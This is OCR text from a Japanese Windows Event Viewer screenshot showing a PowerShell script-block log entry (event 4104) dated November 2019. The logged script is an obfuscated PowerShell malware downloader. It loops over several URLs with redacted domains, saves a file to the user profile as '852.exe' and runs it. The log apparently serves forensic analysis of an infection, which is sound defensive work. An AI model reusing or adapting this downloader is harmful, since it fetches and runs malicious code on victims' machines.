 イベント ビューアー
ファイル(F) 操作(A) 表示(V) ヘルプ(H)
MediaFoundation-Per
MemoryDiagnostics-R
Mobile-Broadband-Ex
Mobile-Broadband-Ex
Mobile-Broadband-Ex
ModernDeployment-D
Mprddm
MSPaint
MUI
Ncasvc
NcdAutoSetup
NCSI
NDIS
NdisImPlatform
NetworkProfile
NetworkProvider
NetworkProvisioning
NlaSvc
Ntfs
NTLM
OfflineFiles
OneBackup
OneX
OOBE-Machine-DUI
OtpCredentialProvider
PackageStateRoaming
ParentalControls
Partition
PerceptionRuntime
PerceptionSensorData
PersistentMemory-Nv
PersistentMemory-Pm
PersistentMemory-Scr
Policy-based QoS
PowerShell
Admin
Operational
PowerShell-DesiredSta
PrimaryNetworkIcon
PrintBRM
Operational イベント数: 7
レベル 日付と時刻 ソース イベン
詳細 2019/11/11 20:27:04 PowerShell (Microsoft-W...
詳細 2019/11/11 20:27:01 PowerShell (Microsoft-W...
詳細 2019/11/11 20:27:01 PowerShell (Microsoft-W...
詳細 2019/11/11 20:27:00 PowerShell (Microsoft-W...
情報 2019/11/11 20:26:59 PowerShell (Microsoft-W... 4
情報 2019/11/11 20:26:58 PowerShell (Microsoft-W... 5
情報 2019/11/11 20:26:58 PowerShell (Microsoft-W... 4
イベント 4104, PowerShell (Microsoft-Windows-PowerShell)
全般 詳細
Scriptblock テキストを作成しています (1 個中 1 個目):
<# https://www.microsoft.com/ #> $x1b3x1796c3='xc27521507500';$x808x090xc0cc = '852';$c5c8708b8768='b800600c904';
$b8b868320x0cx=$env:userprofile+'¥'+$x808x090xc0cc+'.exe';$b85146c09121='x009666b0002';$x180x059c3cc7=.('new'+'-
obje'+'ct') NeT.WebClIeNT;$xx305717093='https://www .com/bk.wp-content/311/
@http:// .com/wp-includes/shm5djl4638/@https:// .com/i0oni/gzx5550/
@http://www .com/fr4jt/cache/init.upper/h8914/@https:// .com/harder.inc/odw8xth96/'."s`plIT"('@');
$b91203x413bc0='b88x4820c0106';foreach($c183b58bx5c72 in $xx305717093){try
{$x180x059c3cc7."d`OWNLOa`dF`Ile"($c183b58bx5c72, $b8b868320x0cx);$xb35100x3c50='b390222210x2';If ((&('Ge'+'t-
I'+'tem') $b8b868320x0cx)."l`enGTH" -ge 38527) {[Diagnostics.Process]::"sTA`RT"($b8b868320x0cx);$b4560bx02205
='c00726550171';break;$b50x079902047='c50703019860'}}catch{}}$x06bc30306b7='b8000x1007b68'
ScriptBlock ID: c23b02d1-3f5a-46e4-9aa4-682659ff1ec4
パス:
ログの名前(M): Microsoft-Windows-PowerShell/Operational
ソース(S): PowerShell (Microsoft-Windo ログの日付(D): 2019/11/11 20:27:00
イベント ID(E): 4104 タスクのカテゴリ(Y): リモート コマンドを実行します
レベル(L): 詳細 キーワード(K): なし
ユーザー(U): DESKTOP- ¥ コンピューター(R): DESKTOP-
オペコード(O): 呼び出し作成時
詳細情報(I): イベント ログのヘルプ
操作
Operational
保存された...
カスタム ビ...
カスタム ビ...
ログの消去...
現在のログ...
プロパティ
ログの無効...
検索...
すべてのイ...
このログに...
表示
最新の情...
ヘルプ
イベント 4104, P...
イベントの...
このイベン...
選択したイ...
コピー
最新の情...
ヘルプ